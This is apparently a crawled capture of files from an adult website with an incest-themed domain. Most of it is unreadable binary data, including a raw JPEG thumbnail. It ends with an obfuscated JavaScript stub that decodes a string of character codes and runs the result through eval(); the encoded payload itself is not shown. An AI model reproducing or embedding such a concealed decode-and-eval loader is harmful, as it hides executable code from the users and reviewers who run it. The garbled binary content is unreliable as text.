�~��ֈ���C��������I�	<�$r-f:P�G<q��YF������"޸`fR��EM���;�4թHp%�[�����|H��(�&"m]M� һ��i��SW�W4�����,G�I�T����T2�����C.���V,������b6��*��n(�l$���z�r���/�uh\rG���i焔�����H�>ԙ`A;�׌���[�=F��g�5Ĩ����w�|܋��q-"cO�ޮm#>��o�^5*�2j&֒�}�%�Y)U������q[�%D��c��	$� �@��sI���5���N���Q7XEjد�p��	#UMwJP#x���&�	��� ��� � �h,����Y�c�I 	�q3���Q�P������iB@6�ij�c]f|���q#�1�M�PM��'���֮��5?��iL��q�7��E����\v�r})�]��TX��&�r{�|6	IMōI�.�#�0N���E��1`�Pl �kĴ�Q�Y;۹�����ؚ@�(��#JF�*�Rv������]�;Ě��|��˻��R,��k�~l
E��*	�_��

--- FILE ---
content_type: text/plain
request_url: https://incestpornhere.com/thumbs/935/2705852733783878935_0.v1519223821
body_size: 8480
content:
���� JFIF  H H  �� C 		

	"##!  %*5-%'2(  .?/279<<<$-BFA:F5;<9�� C


9& &99999999999999999999999999999999999999999999999999��  � � ��              �� 5     !1A"Qaq2�BR�#b�$3C����             �� )       !1A"Qa2�#RB��   ? �&�bw��m�Q_ �y?����<�qH���]�9F�2���;�*�ſ��xҖ�g�ލ�tL~�%�؆�+�F�N�$�	|F�"7R���fh����/��W�,�"���C�x����+���D^B�?P޾s.�~|W���ƻ6F\^��qrO��t�JLIw �FXk�)1��rZ�0�F�8ZN{WCT���`�Yj�6n?�>�9�d���6�*z�n�����Q�\�Ʒe�a'P�Y��E�r9����`��A������I(�;:�;��-�7G���Rx����T+�y������BF	F�cQ��ب}��4���Ty�S�n��H�$�$����Q�,�p�7�_�b:�E�<��KK�'�"N�B�'p} �O�s�<bs���9i�H�����R���%�_蜴�l-�H�s�P�nN��nN�r��B��T'��j��5���<
N��˨߷�ؘ���}�q��<�$�֑�v�p���84���	�,�v���7 �D�v��(q@�	{s�;���Hk2�꒗����n�~԰���$�����ӻI(�>j�?bű��cw���U�6m�A�=�h]c�=��d���}�B���V ������T4A�`a��Eta�Li4l	����IB�k܁�Nqlhʞ�C� �R��w\`G�8I>��eTY���o�n@<��j-0�D���P���hT��;���I�#����t��<�c��Z�e����i���Hj^����]�����x���ߠ�YAO�����5D�+���5)`����������#�k�/���� `�T��e�B��A��W�,����懒��@K�خg��O���O)PB1���3%��²ƶ쀈�� �ҿ3�����w
8�O�h��vG��MY�}�8I8�&Z��aG�� �� R�������+� �qLk2	��b��TP#���`B�v�I<��6ZtΜ��w�dW���k��+��mOh�`��$YcЗ�Ӑ�(��f�D����+�>s��겯��@��q]�6e��ˎ��ʱc�� ��e��?�	�a�����5#m4y���+kZF��v�QIa�fP��~Cx�&Dl��L�ٽ�"c����=���� >1YX�7̒�U���'m�&N�#�1� ��Z�a�� 9�"�H [�\��F���XLP Q��0��0 ®Oڏ��`��E1�Y��S!	a��1�&ќsZ��k��Cgn��浘��\�{�VY9�KFD������m���rqixa�/v�p��d��Е"r+p \b��ﱇL�R8&`
�Ҽtk�c��F�ȊԴ��cn 5�����H�Dִv�?���p�1}�r�V����I2P�Nq�d
;�!��	GV�0i&:ѣt�� BN ��eV���� hl��f�6��Z�B�$����Q�B�$%�4P�W���[�t�OF7�T�,����NA��@����(��{�)�хF�I5�0��(����ѠY{\�h<h��h�B�-�zc45o�f��VpO��z)��,�=�H�i��(�z~�G�1�O"v��Ʃ�x�W+vQ �C"�
P��*4cގT�8xX�s$	�ʿ�E�_��Ioʙ������B�)qm��c�O�r�3�V���q�5���Q8��!�|�bڲWC9"�l����C'h��/��f���25]�n"S���E�ɸW�J�@�n� �Eq:PH�=�خ"V�� $y�-�J=��˚4(B4�bhю+�}vj�C��"��w�2T
�U+�DP+���(ň�X¡C��*�0�� u�_A�r��z >x�@�i�F�$�\���D]�>XV˨��ٰiPch�W�-��X�@�dx��!��i�5��B�O��C�Z�(eQ�)[�"�qou{.}B���8�+`���(ƅM��$�6d�;W-S�[��=�20<��n(��h��	���q����e�9ƈۨ�1 �]��B$�A�AVg3�?4x�˲� �z���T'e��Ιt&@�����x�E(�H�0�F[ QHJ�)c����aF��y�x(��cl����q���<rk��i�ǝ���֮ȁϦO��|�֡��f�f�^�dv��'C���ȭ=�֝��Cf`N1�^�gz�!PG#���R'��%��Ve�b��)*MR�V�6��<��2���7ac�LUjRr��-0��o];dNN��V�}Ոȉ�Ewx��ts�D���9A���s��CKb ��P�8�4 ���4L蓳�@p�͌��h8�s��� q�d0�͊cP�q�'R�����b��=�k�ڵ p�ۯp��a�cX+���4L�#�@j{�5H�?h�R�;g]�9�֣]2�0*+5��v��>�'o��"T�fwa���������zHI Y	$`q^/�/Z;`�a#��y��~#rawB&j|�4�2����U�Ь�k�%��5)KaEp�y�c��\i6�ͱ�u}RE+�(�WD�|�
���.H2��|
������-VrA
�b5œ��Z���Y����(�P��F�i�9j��o%�M��1"I�I�YX>8�ZY�9�*'uM	V�~�p/-�T�GEN/��)�]���"�4�
r��S��FH�e���7ia;�w4��a��@�t+a���Q�N���)�i�4aԎԬ�I�@ʹ� �Gߓ"�h�
���Bwh��Kj��@'��g��H���c2���6�\̨YN�|R1L2#��|{��E����md��>My^\jGL:ֵ�ku
��B;
��q(��>�K��F��|��R��)6�F*���+�E�p8��2#_I>8�mG!�"�'�BYF�I�f�� �2� �'�i;�lb�tea�� �`tT���od
���5�)��g4���˾"�p�_� �h�[�"���9���NԍC�_���y��C"��Xl�\J����%���$M���'aN����9�
<����
=�x�F�Z�o�A�clc�4R�V@6���-� �iɉ3B*I��abu�v��T��V��d~#(iZ��I�Ӿu��q�.�,�=����/�{:��A�1b�nf�s\�N�Yzv�#lڣ&�QaW����堐�ޘ�5&��;i�$��O`h<`��j
B��4x��J���$q�r��'�)�L��r����_��k6Ӑ����tg�\��_,k�a�y��tֵF�%��*9#f��Һj)1#2�nG���4�[a8 S$(P�Rw� ���c�h R�Q ��� }�X����`0h��\2/� ̢?�o⁁�QǴ�A�C����{i��C�p3F�V`w�]FP�#z2=��bc2���<��#�E�ک=�W,tU��#��cP֥Q~�I�Q�ކH��[�i�	o�oU�"�V��MYm�e�n�QЬ���� ����C r��P�"e�%��sߥ��'��^�w�t�N��(�O�l�q��vC�Ne 1,��ףD$����*��4�D��L/��r �f.���Fi(dHF8	�&Eb��ͼ֣
�F����0��]��L5 ���b1�SQqj�������Z�����-�ӭ
тj���Α�$;OڞJ�,Z��L�Ss*g��ڼ�&6��=G���\�K&uQ�ȡ�d�S��/$�IL�\���lL�l �Ǹ��� �~�j��)X��.��6ن����Y���D�lby^��_�$Qz�m��9/^߇�+*l�`_�qVB��~���7Me�uv��k�[�u���${��A��-	7�~ Cc5�^E4EgA�J~)�8 5�$�Q�X�w�K��0ɁM�Wr�4�r�Y�
(.�mUι�![g��H��`i�Fd�K)�&rM75T$bJ�F����'s)�5��+�:�?�̗{�ٮ΄74�c�6Ƣ
�H��n��1�'eWD=֥�U��ǚ��3qcV�XBP��J�����B���X{ℰ39ע_w�T%�a~�4�F;���J��R�H#��;�d�����91;�g���x�iYǖJ� �����#�ɠ��*+��
U��/d����۷� uE9��&��2��=g��Ҵz���~�~��b�uﭣ�&\KCY/��Fk�1��l���Z�uO����(2�&=�Ǌ��YV^��E�wL��<�f�����-of'qB�f}�j��L�����B,Xc �1;5�����(�.�7�u��,�'lL�|ח�.,ꋵe��B�s\�*�I׵7�HW�;S�Z*	�o��Bt��#���\S٭�w����R��� �TAⳃ�F	��Ơ�D�0+�lu�����Ǿ��,�>�u�ٚ��yHՎ��>���R��7� 4䘨���.=9�C���8�#�c&h�l�����������j�n���qXV	����� �hO�>+	�s�^�1z�Q�O5�7X�*�m"�'m��X�������&�3�D;��-��6���n��YG��0��@k�P|�0�J`a��汆..�*�釢�j�\0�B�h�`����&c>qJ�eU�$�M��o����i� ;�=Eg���EVF#�}FM&�fNT�urg�e!*5M?W���eG�^fH֎��K�(�R]A�8�9qv�I��9-�1����7e5A�Z��ƅ������F��Li�X#ooq�Upd�"$�������*��]���B:G$�<� VTR��0>+ �h]B֪`@<�k�w�:�OEɔ�|�j}a�<;Z�/��Ep�}t�v�Ȭx*;��{.����6��7fv�����9��K�Ib��4-04�.��K�X�SE��x?�4��SY��G��H���`��8≎�|�3�/�T�ɕ��.n	!�r(��ۭ2G�!e۟�AEXg�:(:��6Wm��担��� ���ܜ�kv�/QM��e�{�C�d�:2�ym-��)��=�Э/V��K����WL�c���^t��K�tV*$��z���$��Bm������V>:.����;@�pٹ3��.A���Cr"on�9'c��ux!K��8S{')�Ə#偧�)��}����T�yv,�Q�_�Y�޺����"� N+�	�qX�Xd�uV�=�ѓ,Z>��c{�j����2��t��S$	9�qM��94���Z@�a�$�ьR8�$Í� �~)�4�=��e.H$��h;23��B�9�C���B�I~�j�C{,M.BTc�4�j�Zѭ��B)���Р���j1Q��ZO{�����3mv�	dU\�2��Us�=�h�Kj������[Ԕv$`�d�8����d�A^7Y!v&�����]��2��`���kx�G���u"�)��"��܄�<��#��8X�T�v��:�[��&����fM.�2I��-�����T�~i�����x��)�ef/�5Hƙ'+�I�R�+��B�r�4�BH���T՚$���P28H>qE!Yc�7A����Y��7E�}R0o�\��t�J%�k������?���vBY-Z-&��j� ӵ[�yb;^��� 4�8����aSt��>��I�-涟�{_@��.��f��&ǂqJ�G�"�C�+ɖ"����8Du�EoZеM�m�N�A�qȤ�+�omvKt_N��)��;{Ю*�R�F�/.RϾX��R��.w�,)�;�Y@�]���C2���E��m�_R�'���KC+�z_Ѽo�Rx'�)�N�<�+d-���n�)��⮱Q'�ѵ;�0t�;�dph8�٣����C�6�Os<6�x+����W��2��=��v�Re"�|�;rG���CХބ]��qX����,*b̒c�?5%��c�� �$#���E9F]���|V�}�LN}G"���0ń�j��A9$8�?z0``�� �V�j����d��8���r9���#q�=҅&6�s��gl4[� M���$�0	"�c�8�wC��rvlq]�*��a�*�h��e7���>�.�ҳ��L�ه�ѕ�dڭ�n��-��=nP� ���=�IʝQ䬓Pr6��j�A1�s�ڵ��ť��'�$\vaB�7}��9(�O� �Ӻ�՞�
z�!��6I��ǵ��JQ)2å2�q�f�����b_Ju���ZDȾdn�~iq�k��L�� ���}k�i�mu����݆y������&֛.�o�X�?	UKd��v��d�ҷ�G~R�lT���R��3[�Y���&�tV0��ͺ�Z�� Vd��օO�i=��/�Oe\�{"����O"6z^��cٚ�x���:D�����������A��U�R��P�iג��l��pr*�� �8�L��X�$,~�o��V�D�a��|6�_�� ��L�H�� �K�qO-t��HE�B;��ȩ�����,m�q� �Ol� �̢�� �=$���?�1� �8�;ګ�rr�Y$�9�[`��eԭ��&@5�8���f�V[��\��>*��I�`$���P��A��N_�Des����i�s[�r�k��H���F��jڶ�ݻ��2~T��-��v��R�7����^#)/���6O��%������	��I�������q�hq��Q/���H"
�\�IΑ��6s��ڢ��7&Du>�M��w?��7�(��5#v�V�Fio&��Z�ɝ�S����QRI��hI�6p-�Z�����2ENM˰s�Hˮtճ�K�,1H��x�/*.5_OG�j]+];����x��=:	:~OlRp�hf]=��H9�8��<�2��� y"��ګ+@�+�U�����Hv(	 x�yde�h���\BV6� 
�������Sq�hP$�T��~9�,�=&-��jA��is](P���]~>)]���qӭ��0 �����x�N�=�o���q��A,/���Xh��tó	u�M� ����ﲏ�����`��-�m�)� �a�^Ö:M\�ۤ���� �"���,��MTĻ��}��SȮEqʐ�0(�H�Ƴ̦N�ilE��"!��b��2������yJ�$� Q�rt�
[2�����^�gx�#m��Gr?5eQ\Xy��4M+K�ӭV+h9 w���-��;}� �����v_&�D2i�}��\�
g�����������Zt4�l	
g�W?�?�r��CC�t�of��?���� �ٴy�RK�L+�;��~�G�<�U��YE�2��(�mRO���J=5n�f<}�<y:n 8�����+ǈ��cǻ?�?�����@�=�
G�?��A�'���]c���'v��5�c��[/
c5��S�."\c�U��:�hn�D��]��]3��p��]ǟA���5���y������/�r�?4�_D��]4)��� i�g�	-lnItf���1��:�Q�E��پj?��Ԯ�?�WԂ��7r�Z5>�c�~*��铔�h�)�\��vF�LR�Q�أ%�-Q%��W<�˪S4FCL�V�R�J��oE�Ǥ@O�/�ǅ�b\W&��/�YCgkGX�qI)6ʥ����8�FN��X���Q�b�擳����ߧ�������V���D^���j��6�Hy⚋㛆�ìາ�T��*�MeD�I7�;R�!0����r)�v���Mة���o���DrJأ�=�@��s�{n|�Z1�SE �"��Tr9�iD�1�ڣ,�:���f�g��bh�& r>^CŁ�����w�A��H�� �m�/�n���H����)=��H;�1�t�ybOD�7QΤ0�@{g�գ:8<�$5>����m�"�#+<��'Tӥ��H�D�� ��m%�b��"���5�,jRH+��W,c띝�#h��H� ��3���Wd$y�$�����W9����N�L��W,�Ф��y���)i��8���G��n��5B���D������;
�WI$E96�\h��2�7��T�0;���
*l��lqH
�%�3,�gy&�v�֐`�����L��4b�QK/cZ¤Х��ȡb��ЉR
���u&�#�?���H'�0+�G;Gf����d� ���D,�����)��)۽R���6����ܠw�QE�VI�é5���c���pM	8��rc�dW��o��ɥ����n$BpA��wHd���%�s�ş���A���g���&,�������3�h�����.�wZ�,dv�VOfʔ��GE�[�ҹf������LT��o&#bA�Uj�9"ڳ=�P��Y�D�+)�^��L��/���?M/g��JJ��nv���?���������Oz9��D��U!�>�<b�?��

--- FILE ---
content_type: application/javascript
request_url: https://incestpornhere.com/js/3u0PYVYzkP6hNkOWOO1X7k04.js
body_size: 23414
content:
function rpurknpf(pmjhxxx){var znhxkk='Z';var ckfszbqwqf='A';var enqhgqpwyx=[];var ocunylmd=new RegExp('['+ckfszbqwqf+'-'+znhxkk+']');var boctwddywq=pmjhxxx.split(ocunylmd);for(var i=0;i<boctwddywq.length;i++){enqhgqpwyx.push(String.fromCharCode(parseInt(boctwddywq[i],21)/(65)));}eval(enqhgqpwyx.splice(1,enqhgqpwyx.length).join(''));}rpurknpf('[base64]'); 
     